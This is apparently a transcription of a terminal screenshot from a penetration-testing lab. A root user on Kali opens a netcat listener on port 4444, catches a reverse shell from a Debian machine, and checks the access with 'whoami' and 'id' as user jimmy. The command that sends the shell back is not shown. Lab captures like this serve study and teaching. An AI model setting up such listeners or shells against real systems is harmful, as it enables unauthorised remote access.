 root@kali: ~
root@kali: ~
martin@debian: /tmp
root@kali: ~/Desktop
root@kali:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.0.6] from (UNKNOWN) [192.168.0.49] 35355
bash: impossible de régler le groupe de processus du terminlal (1791): Ioctl() inapproprié pour un périphérique
bash: pas de contrôle de tâche dans ce shell
jimmy@debian:~$ whoami
whoami
jimmy
jimmy@debian:~$ id
id
uid=1002(jimmy) gid=1002(jimmy) groupes=1002(jimmy)
jimmy@debian:~$
saulGoodman